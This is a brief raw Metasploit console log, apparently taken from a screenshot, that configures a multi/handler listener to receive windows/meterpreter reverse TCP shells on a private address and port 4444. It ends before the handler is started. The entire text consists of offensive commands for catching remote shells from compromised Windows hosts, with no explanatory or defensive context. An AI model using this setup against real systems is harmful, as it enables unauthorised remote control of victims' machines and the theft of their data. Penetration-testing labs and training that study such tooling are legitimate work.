 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(multi/handler) > set lport 4444